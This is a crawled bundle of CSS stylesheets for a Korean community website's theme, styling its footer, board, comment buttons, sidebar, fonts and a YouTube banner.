#nt_footer ul>li:first-child {
    padding-left: 0
}
#nt_footer ul>li:last-child {
    padding-right: 0
}
#nt_footer .nt-links ul>li::after {
    font-family: dotum;
    font-weight: 400;
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -15px
}
#nt_footer .nt-links ul>li:last-child::after {
    content: ""
}
#nt_footer .nt-links ul>li>a {
    color: #333;
    white-space: nowrap
}
@media all and (max-width: 991px) {
    .responsive #nt_footer .nt-links ul>li {
        float:none;
        display: inline-block
    }
}
#ft_center_1 {
    color: #bfbfbf;
    font-size: 13px
}
#ft_center_1>div {
    margin-bottom: 3px
}
#ft_center_2 {
    color: #fff;
    font-size: 20px;
    font-weight: 700
}
#ft_center_2>div {
    margin-bottom: 17px
}
#ft_center_2>div:last-child {
    margin-bottom: 0
}
#ft_center_2>div span:last-child {
    margin-left: 5px
}
#ft_copyright {
    *text-align: center;
    font-size: 12px;
    color: #999;
    margin-top: 30px
}
#ft_btn .btn_ft {
    position: relative;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
    font-weight: 700;
    text-align: center;
    border-radius: 5px;
    transition: background .15s
}
#ft_btn .btn_ft:last-child {
    margin-bottom: 0
}
#ft_btn .btn_ft i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px
}
#ft_btn #btn_ft_cscenter {
    background: #e33030;
    color: #fff
}
#ft_btn #btn_ft_cscenter:hover {
    background: #c92d2d
}
#ft_btn #btn_ft_device_change {
    background: #333;
    color: #ccc
}
#ft_btn #btn_ft_device_change:hover {
    background: #2a2a2a
}
#ft_btn #btn_ft_cscenter i {
}
#ft_btn #btn_ft_device_change i {
    color: #68f3af;
}
@media(max-width: 992px) {
    #ft_logo,#ft_center_1,#ft_center_2,#ft_copyright {
        margin-bottom:20px
    }

    #ft_center_2 {
        font-size: 18px
    }

    #ft_copyright {
        margin-top: 0
    }
}
@media(max-width: 576px) {
    #nt_footer {
        padding:30px 15px
    }
}


@media(max-width: 767px) {
    #bo_nav {
        display:none
    }
}

.btn_mb_nick_copy {
    position: relative;
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.btn_mb_nick_copy .toast_msg {
    display: none;
    position: absolute;
    top: 20px;
    left: 0;
    line-height: 1;
    font-size: 14px
}

.btn_insert_point_event {
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.wg_content_wrap {
    display: none
}

.wg_content_wrap.active {
    display: block
}
.wg_head_event_icon img {
    display: inline-block;
    vertical-align: top
}
.wg_head_event_em {
    color: #68f3af;
}



#wg_latest_wr_n_cmt .wg_head_tab.active:after {
    max-width: 70px
}

#wg_rank .wg_head_tab.active {
    color: #482ed2
}

#wg_rank .wg_head_tab.active:after {
    background: #482ed2
}

#wg_main_board .wg_head_tabs {
    display: block;
    padding-left: 12px
}

#wg_main_board .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 25px;
    padding-right: 25px
}

#wg_main_board .wg_head_tabs .wg_head_more {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    font-weight: 700
}

#wg_main_board .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_more_m_wrap {
    display: flex;
    position: relative;
    border-bottom: 1px solid #eaebed;
    justify-content: center;
    align-items: center
}

#wg_main_board .wg_head_more_m {
    font-weight: 700;
    padding: 10px 0
}

#wg_main_board .wg_head_more_m span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_tabs .wg_head_tab.wg_head_more_m.active:after {
    display: none
}

#wg_main_board_head_tabs_m .gra {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 0;
    width: 1.25rem;
    height: calc(100% - 1px)
}

#wg_main_board_head_tabs_m .gra-left-primary {
    left: 0
}

#wg_main_board_head_tabs_m .gra-right-primary {
    right: 0
}

#wg_main_board_head_tabs_m .gra-left {
    left: 0;
    background: linear-gradient(to left,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

#wg_main_board_head_tabs_m .gra-right {
    right: 0;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

@media(max-width: 767px) {
    .wg_head_tab {
        font-size:15px
    }

    #wg_main_board .wg_head_tabs {
        display: flex
    }

    #wg_main_board .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }

    #wg_main_board #wg_main_board_head_tabs_pc {
        display: none
    }
}

#wg_main_board_mt .wg_head_tabs {
    display: block;    
}

#wg_main_board_mt .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    cursor: inherit
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active {
    color: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active:after {
    background: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_more {
    position: absolute;
    bottom: -15%;
    transform: translateY(-50%);
    right: 20px;
	font-size: 12px;
    font-weight: 700
}

#wg_main_board_mt .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

@media(max-width: 767px) {
    #wg_main_board .wg_head_tabs {
        display:flex
    }

    #wg_main_board_mt .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }
}

#nt_bottom_nav_m {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #4d5360;
    z-index: 1040;
    box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -webkit-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -moz-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    padding: 0 15px
}

#nt_bottom_nav_m ul li {
    position: relative;
    float: left;
    width: calc((100% - 90px)/4);
    height: 42px;
    text-align: center;
    font-size: 12px;
    padding-top: 3px;
    cursor: pointer
}

#nt_bottom_nav_m ul li:nth-child(3) {
    width: 90px
}

#nt_bottom_nav_m ul li:nth-child(3) img {
    position: absolute;
    bottom: 0;
    left: 0
}

#nt_bottom_nav_m ul li a {
}

#nt_bottom_nav_m ul li img {
    max-width: 100%
}

#nt_bottom_nav_m ul li div {
    font-size: 12px;
    color: #cbcbcb;
}

@media(max-width: 767px) {
    #nt_footer {
        padding-bottom:72px
    }

    #nt_bottom_nav_m {
        display: block
    }
}



.custom-checkbox .custom-control-label::before,.custom-checkbox .custom-control-label::after,.custom-radio .custom-control-label::before,.custom-radio .custom-control-label::after {
    top: .15rem!important;
    width: 1.4rem!important;
    height: 1.4rem!important
}

.custom-checkbox .custom-control-label span,.custom-radio .custom-control-label span {
    cursor: pointer;
    padding-left: .5rem!important
}

.custom-switch .custom-control-label::before,.custom-switch .custom-control-label::after {
    margin-top: 2px
}

.page-link,.page-link:hover,.page-link:focus {
    color: #333
}

.na-round,.view_image img,.pretty-embed img {
    border-radius: .3rem!important
}

.is-square .na-round,.is-square .view_image img,.is-square .pretty-embed img,.is-square .btn,.is-square .alert,.is-square .nav-link,.is-square .form-control,.is-square .input-group-prepend,.is-square .input-group-append,.is-square .input-group-text,.is-square .custom-file-label,.is-square .custom-file-label:after,.is-square .custom-select,.is-square .label,.is-square .progress,.is-square .pagination li a,.is-square .list-group-item {
    border-radius: 0!important
}

@media(max-width: 767px) {
    .bg_gray_boxshadow_slope {
        margin-bottom: 15px!important
    }

    #main_con_2_m {
        margin-top: 20px;
        margin-bottom: 15px
    }
    .main_banner_title2 {
        margin-bottom: 15px
    }


}

#bo_v .bo_v_btn_wrap .btn_b01 {
    background: #fff;
    border-radius: 5px;
    border: 1px solid #999;
    color: #333;
    line-height: 1.2;
    padding: 7px 10px 5px!important
}

#bo_v .bo_v_btn_wrap .btn_b01 i,#bo_v .btn_b01 i {
    vertical-align: middle;
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_b01:hover {
    background: #f5f5f5
}

#bo_v .bo_v_btn_wrap .btn_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_v .bo_v_btn_wrap .btn_shingo img {
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_shingo:hover {
    background: #fff2f2
}

#bo_v .bo_v_btn_wrap .btn-primary {
    line-height: 1.2;
    padding: 7px 10px 5px!important;
    border-radius: 5px
}

#bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
    border-radius: 0
}

#bo_v_btn_group #btn_bo_good {
    background: #292d2e;
    color: #68f3af !important;
    border: 1px solid #cbcbcb;
    border-right: 0!important;
    border-radius: 10px 0 0 10px;
    font-size: 1rem;
    width: 130px;
    padding: 10px 45px 10px 10px;
    text-align: right;
}

#bo_v_btn_group #btn_bo_good:hover {
    background: #21ed89;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_good img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_good #wr_good {
    font-weight: 400;
    position: absolute;
    left: 10px;
    width: 44px;
    text-align: center
}

#bo_v_btn_group #btn_bo_nogood {
	background: #292d2e;
	border: 1px solid #cbcbcb;
    border-radius: 0 10px 10px 0;
    font-size: 1rem;
    width: 130px;
    padding: 10px 10px 10px 40px;
    text-align: left;
    color: #ff4d4d !important;
    border-left: 0!important;
    margin-left: 0
}

#bo_v_btn_group #btn_bo_nogood:hover {
    background: #ff4d4d;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_nogood img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_nogood #wr_nogood {
    font-weight: 400;
    position: absolute;
    right: 10px;
    width: 44px;
    text-align: center
}

#bo_vc .cmt-btn {
    margin-bottom: 5px
}

#bo_vc .cmt-btn ul>li::before {
    content: ''
}

#bo_vc .cmt-btn ul>li {
    padding: 0 2px
}

#bo_vc .cmt-btn ul>li>a {
    background: #292d2e;
    border-radius: 5px;
    border: 1px solid #cbcbcb;
    color: #cbcbcb;
    padding: 2px 8px 0;
    transition: background .15s
}

#bo_vc .cmt-btn ul>li>a:hover {
    background: #f5f5f5
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo:hover {
    background: #fff2f2
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo img {
    width: 10px;
    margin-right: 3px;
    margin-top: -2px
}

#bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
    width: auto;
    height: auto;
    margin: 0;
    line-height: inherit;
    font: inherit;
    text-align: center;
    padding: 2px 10px 0;
    color: #333;
    border: 1px solid #ccc
}

#bo_vc .cmt-btn ul>li>a.na-cgood {
}

#bo_vc .cmt-btn ul>li>a.na-cnogood {
    margin-left: 4px
}

#bo_vc .cmt-btn ul>li>a.na-cgood .fa {
    color: #28a745;
    margin-right: 5px
}

#bo_vc .cmt-btn ul>li>a.na-cnogood .fa {
    color: #555;
    margin-right: 5px
}

#bo_vc .cmt-box {
    border: 0px solid #dee2e6!important
}

#bo_vc .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc .cmt-box .custom-checkbox .custom-control-label:after,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:after {
    top: 2px!important
}

@media(max-width: 767px) {
    #bo_v_btn_ul {
        flex-wrap:wrap
    }

    #bo_v_btn_ul #bo_v_btn {
        width: 100%;
        margin: 10px 0
    }

    #bo_v .bo_v_btn_wrap .btn_b01,#bo_v .bo_v_btn_wrap .btn_shingo,#bo_v .bo_v_btn_wrap .btn-primary {
        padding: 6px 7px 4px!important;
        margin-left: 2px!important;
        margin-top: 4px;
        margin-bottom: 4px;
        font-size: 13px
    }

    #bo_v .bo_v_btn_wrap .btn_shingo img {
        width: 12px
    }

    #bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
        margin: 0
    }

    #bo_vc .cmt-btn ul>li>a {
        padding: 2px 6px 0
    }

    #bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
        padding: 2px 8px 0
    }
}

/* SIDE 공지사항 */
/* SIDE 이벤트 */
.wg_icon_event {
    display: inline-block;
	font-size:11px;
	color: #68f3af;
	padding:0 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
.wg_head_event {
    color: #fff;
    font-weight: 700;
    text-align: left;
    padding: 10px 10px;
}

.wg_head_event_icon {
    margin-right: 8px
}


.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
a.na-subject {
	max-width:85%;
}
.orangered {
	color: #68f3af;
}
.na-title .na-info {
    height: 27px !important;
}
a.text-primary:focus, a.text-primary:hover {
    color: #68f3af !important;
}
.text-nowrap.active a {
  color: #68f3af !important;
}

/* 하단 */
.menu-wrapper {
	width: 100%;
}

.main-menu {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.menu-item {
	width: 25%;
	padding: 10px;
	box-sizing: border-box;
}

.menu-title {
	font-size:18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.sub-menu {
	font-size:14px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.sub-menu li {
	padding: 4px 0;
	font-size: 14px;
}

@media (max-width: 768px) {
	.menu-item {
		width: 25%;
	}
}

/* intro */
.intro-box {
	padding:20px;
}
h1.intro-title {
	font-size:20px;
	color:#68f3af;
}
h2.intro-title {
	font-size:20px;
	color:#68f3af;
}
p.intro {
	padding:10px;
	font-size:14px;
}

/* footer */
.footer-box {
	padding:20px;
}
.footer-box h2 {
    font-size:26px;
    font-weight:500;
    color:#fff;
    letter-spacing:-2px;
	padding: 0 0 5px 0;
    margin: 0 0 10px 0;
    border-bottom:1px dotted #cbcbcb;
	display: inline-block;
    align-items:center;
}
.footer-box h3 {
    font-size:18px;
    font-weight:0 !important;
    color:#68f3af;
    letter-spacing:-2px;
    padding: 0 0 5px 0;
    margin: 10px 0 10px 0;
    display:flex;
    align-items:center;
    border-bottom:1px dotted #68f3af;
	display: inline-block;
}
.footer-inform {
	font-size:14px;
	padding:0 10px;
}
.footer-inform span {
	color:#fff;
	font-weight:700;
}
.safety-guide-table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed; /* 고정 테이블 레이아웃 */
	font-size: 13px;
	color: #fff;
	margin:10px;
}

.safety-guide-table th,
.safety-guide-table td {
	padding: 10px;
	text-align: left;
	vertical-align: middle;
	word-break: break-word;
	border:1px solid #cbcbcb;
}

.safety-guide-table th {
	font-weight: bold;
	text-align:center;
}

.col-left {
	width: 15%;
}

.col-right {
	width: 85%;
}

@media (max-width: 768px) {
	.col-left {
		width: 30% !important;
	}
	.col-right {
		width: 70% !important;
	}
}

/* Banner Top */
.line-title-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	gap:5px;
	margin: 10px 0px 10px 0;
}
.line {
	flex:1;
	height:1.5px;
	background-color:#68f3af;
}
.line-title {
	text-align:center;
	color:#68f3af;
	font-weight:500;
	line-height:1.4;
	font-size:1.4rem;
}
.line-subtitle {
	font-size:14px;
	color:#fff;
	font-weight:500;
}
.line-title-wrap img {
	width: 60px;
	height: auto;
}
@media (max-width: 800px) {
	.line {
		display:none;
	}
	.line-title-wrap img {
		width: 40px;
	}
}

/* side youtube */
.youtube-banner {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
.yt-icon {
	display:flex;
	flex-direction:column;
	align-items:center;
}
.yt-icon img {
	width:70px;
	height:60px;
	border-radius:6px;
	margin-left:5px;
}

.yt-icon .yt-text {
	font-size:13px;
	margin-top:3px;
	font-weight:bold;
}
.yt-info {
	flex:1;
	line-height:1.4;
}
.yt-subcount {
	text-align:center;
	font-size:16px;
	font-weight:500;
	color:#fff;
}
.yt-subcount span {
	color:#68f3af;
	font-size:20px;
	animation:bounce 1.2s infinite;
	display:inline-block;
}
@keyframes bounce {
	0%, 100% {
		transform:translateY(0);
	}
	30% {
		transform:translateY(-2px);
	}
	60% {
		transform:translateY(2px);
	}
}
.yt-channel {
	text-align:center;
	font-size:20px;
	font-weight:500;
	color:#FD0100;
	text-shadow:0 0 1px #FD0100, 0 0 2px #FD0100;
}
.yt-bonus {
	text-align:center;
	font-size:14px;
	font-weight:500;
	color:#fff;
	margin-top:3px;
}
.yt-bonus span {
	color:#68f3af;
}
.yt-button a {
	background-color:#db3232;
	color:#fff !important;
	padding:7px;
	border-radius:6px;
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	white-space:nowrap;
	transition:0.2s ease;
}
.yt-button a:hover {
}
@media (min-width:768px) and (max-width:1203px) {
	.youtube-banner {
		flex-direction:column;
		align-items:center;
		text-align:center;
		padding:5px !important;
	}
	.yt-subcount {
		font-size:13px;
	}
	.yt-icon {
		margin-right:0;
	}
	.yt-info {
		order:2;
	}
	.yt-button {
		margin-top:10px;
	}
	.yt-channel {
		font-size:17px;
	}
	.yt-bonus {
		font-size:13px;
	}
	.yt-button {
		order:3;
		padding-bottom:5px;
	}
}
@media (min-width:1204px) {
	.yt-button {
		display:none;
	}
	.youtube-banner {
		cursor:pointer;
	}
}
@media (max-width:767px) {
	.youtube-banner {
		display:none !important;
	}
}
.youtube-banner-m {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
@media (min-width: 768px) {
  .youtube-banner-m {
    display: none;
  }
}
/* 게시판 이모티콘, 칸 너비 */
.list-board-font {
	font-size:14px;
}
img.na-photo {
	max-width:24px;
}
@media all and (max-width:768px) {
	.list-board-font {
		font-size:12px;
	}
	img.na-photo {
		max-width:20px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css
body_size: 1010
content:
@charset "utf-8";

@import url('//fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;300;400;500;700;900&display=swap');

/********************************************************
■ PC 폰트
********************************************************/

/* 기준 폰트 */
html {
	font-size:14px;
}

/* 제목, 내용 등 기본 폰트 */
body {
	font-size:15px !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	line-height:1.8;
	font-weight:400 !important;
}

/* 일반 기본 폰트 */
.f-de {
	font-size:15px !important;
}

/* 게시판 글제목 */
#bo_v_title {
    font-size: 22px !important;
	font-weight:500 !important;
}

/* 게시판 글내용 */
#bo_v_con {
	font-size:16px !important;
	line-height:1.7;
	font-weight:400 !important;
}

/* 주석 등 */
.f-xs {
	font-size:12px !important;
}

/* 정보(조회, 날짜) 등 */
.f-sm {
	font-size:14px !important;
}

/* 입력폼 */
.input-group-text {
	font-size:14px !important;
}

/* 주메뉴, 텍스트 로고 등 */
.f-md {
	font-size:18px !important;
	line-height:1.5 !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	font-weight: 500 !important;
	padding-top:0.75rem;
	padding-bottom:0.75rem;
}

/* 모바일 헤더(텍스트 로고) 등 */
.f-mo {
	font-size:18px !important;
	line-height:1.5 !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	font-weight: 300 !important;
	padding-top:0.75rem;
	padding-bottom:0.75rem;
}

/* 일반 위젯 타이틀 등 */
.f-lg {
	font-size:16px !important;
	line-height:1.7 !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	margin-bottom:0.25rem !important;
	font-weight: 400 !important;
}

/* 특수 위젯 타이틀 등 */
.f-xl {
	font-size:20px !important;
	line-height:1.5 !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	margin-bottom:0.25rem !important;
}

/* 각종 타이틀 */
h1, h2, h3, h4, h5, h6, .en { 
	font-family: 'Noto Sans KR', sans-serif !important;
}

/* bold 조절 */
small, .small, .form-control,
.btn, .btn-link, .dropdown-item,
.input-group-text, .custom-select,
.custom-file-label, .tooltip,
.popover, .font-weight-normal,
.btn-wset, .label-tack,
.label-band, .label-cap, .rank-icon, .tack-icon, .na-text,
.more-plus::before,
.new_win .win_total,
.sv_wrap, .sv_wrap .sv a,
#nt_lnb ul > li::after,
#nt_title .breadcrumb-item + .breadcrumb-item::before,
#nt_footer .nt-links ul > li::after,
#nt_menu .sub-2line,
.nt-menu .sub-1line,
.nt-menu-full .sub-1line {
	font-weight:400 !important;
}

kbd kbd, b, strong, dt, th,
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6,
.font-weight-bold, .badge, .alert-link, .close,
.na-table-head > div,
.sly-tab li.active a,
#captcha #captcha_key,
#captcha.m_captcha #captcha_key,
.cke_sc_def dt,
.new_win .win_ul .selected a,
.new_win .btn_submit,
.rg_em th label,
#nt_menu .sub-2dli:hover .sub-2da,
.nt-menu .sub-1dli:hover .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da,
h3.h3,
.col-form-label,
#sns_login .txt { 
	font-weight:500 !important;
}

.font-weight-bolder {
	font-weight:700 !important;
}

.f-h1 {
	font-size:19px !important;
}

/* 분류탭 */
.sly-tab {
	font-size:14px !important;
}

/* 목록 헤드 */
.list-head,
.na-table-head > div {
	font-size:15px !important;
}

/* 리스트형 스킨 목록 간격 */
.na-flex .py-2 {
	padding-top:0.60rem !important;
	padding-bottom:0.60rem !important;
}

@media all and (min-width:768px) {
	.na-table .py-md-2 {
		padding-top:0.60rem !important;
		padding-bottom:0.60rem !important;
	}
}

@media all and (max-width:767px) {
	.na-table .py-2 {
		padding-top:0.60rem !important;
		padding-bottom:0.60rem !important;
	}
}

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after {
	top:5px !important;
}

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after {
	margin-top:2px !important;
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-List/style.css?ver=2303229
body_size: 1288
content:
@charset "utf-8";

/* 모바일 목록 */
@media all and (max-width:767px) {
	.responsive #bo_list .float-left.float-md-none {
		margin-right:0.75rem;
	}
	.responsive #bo_list .na-title {
		margin-bottom:0.14rem;
	}
}

/* 게시판 읽기 */
#bo_v_title {
	font-size:23px;
	font-weight:bold;
	line-height:1.4;
	letter-spacing:-1px;
}
#bo_v_con {
	min-height:200px; 
	word-break:break-all;
	overflow:hidden
}
@media all and (max-width:575px) {
	.responsive #bo_v_title {
		font-size:20px;
		line-height:1.5;
	}
	.responsive #bo_v_con { 
		min-height:140px; 
	}
}

#bo_v_con img {
	max-width:100%;
	height:auto
}
#bo_v_img {
	width:100%;
	text-align:center;
	overflow:hidden;
	zoom:1;
}
#bo_v_img:after {
	display:block;
	visibility:hidden;
	clear:both;
	content:"";
}
#bo_v_img a.view_image {
	display:block;
}
#bo_v_img img {
	margin-bottom:1.0rem;
}

/* 게시판 읽기 : SNS 공유 */
#bo_v_sns_icon { 
	margin:-5px auto; 
}
#bo_v_sns_icon img { 
	width:40px; 
	border-radius:50%; 
	margin:5px;
}

/* 게시판 댓글 : 내용 */
.cmt-reply {
	top:0;
	left:-16px;
}
.by-writer {
    background: #232626 !important;
    border-top: 1px solid #68f3af !important;
}
.cmt-content {
	word-break:break-all;
	overflow:hidden
}
.cmt-content img {
	max-width:100%;
	height:auto
}

/* 게시판 댓글 : 대댓글, 수정, 삭제 */
.cmt-btn ul { 
	list-style: none; 
	margin: 0; 
}
.cmt-btn ul > li { 
	float: left; 
	font-size:12px;
	padding: 0 10px; 
}
.cmt-btn ul > li::before { 
	float: left; 
	color:#ccc; 
	content: "|"; 
	margin-left:-12px;
}
.cmt-btn ul > li:last-child { 
	padding-right:0;
}
.cmt-btn ul > li:first-child::before, 
.cmt-btn ul > li.no-bar::before { 
	content: ""; 
	margin-left:0; 
}
.cmt-btn ul > li > a { 
	float:left;
	color:#888;
	white-space:nowrap;	
}

/* 게시판 댓글 : 쓰기폼 */
#fviewcomment #wr_content { 
	resize:none; 
}
@media all and (max-width:575px) {
	.responsive .cmt-box {
		border-right:0 !important;
	}
	.responsive #bo_vc_w .cmt-box {
		border-left:0 !important;
		border-radius:0 !important;
	}
	.responsive #bo_vc_login {
		border-left:0 !important;
		border-right:0 !important;
		border-radius:0 !important;
	}
}

/* 게시판 댓글 : SNS 등록 */
#bo_vc_opt ol {	
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
	background:#ccc;
	border-radius:3px;
}
#bo_vc_opt ol:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_opt ol li { 
	float:left;
	margin:0; 
}
#bo_vc_send_sns ul { 
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
}
#bo_vc_send_sns ul:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_send_sns ul li {	
	float:left;
	margin:0 1.0rem 0 0;
}
#bo_vc_send_sns input {	
	margin:0 0 0 0.5rem;
}

/* 게시판 쓰기 */
#bo_w .list-group-item {
	padding-left:10px;
	padding-right:10px;
	border-left:0;
	border-right:0;
	background:#292d2e;
}
#bo_w #wr_content { 
	margin-bottom:1.0rem !important;
}
@media all and (max-width:575px) {
	#bo_w .list-group-item {
		padding-left:1.0rem;
		padding-right:1.0rem;
	}
	.responsive #bo_w #wr_content {
		max-height:160px !important;
	}
}

/* CUSTOM CSS */
.col-form-label {
	text-align:center;
}
#bo_search {
	background:#292d2e;
	border-radius:12px;
}
.input-group .form-control {
    background: #292d2e;
	color:#cbcbcb;
    border: 1px solid #484e4e;
    border-radius: 12px;
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}
.list-group-item:first-child {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.text-muted {
    color: #cbcbcb !important;
}
h1#bo_subject_title {
	font-size:16px;
	font-weight:600;
}
#bo_list_select {
	border: 1px solid;
	color:#cbcbcb;
	background-color:#292d2e;
	padding: 9px calc(0.75em + 16px) 8px 0.75em;
	border-radius: 0.5rem;

	font-size: 0.9rem;
	line-height: 1.2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}
.page-link {
    background-color: #292d2e;
    color: #cbcbcb;
    border: 1px solid;
    margin: 0 2px;
}

.page-link:hover {
    background-color: #68f3af;
    color: #fff;
}

.page-item.active .page-link {
    background-color: #68f3af !important;
    color: #fff !important;
	border: 1px solid;
}

.page-item.disabled .page-link {
    background-color: #292d2e;
    color: #777;
    pointer-events: none;
}
.border-bottom {
    border-bottom: 0px solid #dee2e6 !important;
}
.btn.btn-basic {
    background-color: #232626;
}
#fboardlist.board_box {
    padding:10px;
    background-color:#292d2e;
	border-radius:12px;
}
.notice {
	color:#68f3af;
	background:#232626;
	border:1px solid #cbcbcb;
	padding: 1px 5px;
}
#bo_cate a {
	background-color: #292d2e;
    color: #cbcbcb !important;
	font-size:16px;
	padding:5px 10px;
}
#bo_cate a.active {
	background-color: #68f3af !important;
    color: #000 !important;
}
.na-category-btn {
	background-color: #292d2e;
	color: #cbcbcb !important;
	font-size: 14px;
	border: 1px solid;
	padding: 0px 5px;
	border-radius: 4px;
	display: inline-block;
	margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229
body_size: 2010
content:
@charset "utf-8";

/********************************************************
■ SideBar : 사이드바(모바일 메뉴)
********************************************************/

/* sidebar Box */
#nt_sidebar { top: 0; width: 360px; height:100%; position: fixed; z-index:500; box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); }
#nt_sidebar .sidebar-content { height:100%; overflow-y:auto; overflow-x:hidden; background-color:#232626; -webkit-overflow-scrolling:touch; }

/* Icon */
.sidebar-icon i { font-size:40px; line-height:40px; }

/* Menu */
.sidebar-list h5 { padding:0.55rem 1.0rem; margin:0; font-weight:bold !important; border-top:1px solid #dee2e6; margin-top:-1px; }
.sidebar-list ul.off { display:none; }
.sidebar-list li { position:relative; }
.sidebar-list li a { display:block; padding:0.45rem 1.0rem; border-bottom:1px solid #eee; overflow:hidden; }
.sidebar-list li .me-a { padding-right:2.5rem; }
.sidebar-list .tree-toggle { position:absolute; z-index:1; top:0rem; right:0; width:2.5rem; padding:0.75rem 0; margin-top:0.15rem;	text-align:center; cursor:pointer; color:#aaa; }

.sidebar-list .me-ul { background:#fff; }
.sidebar-list .me-ul1 { background:#fafafa; }
.sidebar-list .me-ul2 { }
.sidebar-list .me-li1 .me-a1,
.sidebar-list .me-li2 .me-a2 { padding-left:2.0rem; }
.sidebar-list .me-li.active .me-a,
.sidebar-list .me-li1.active .me-a1,
.sidebar-list .me-li2.active .me-a2 { font-weight:bold; }
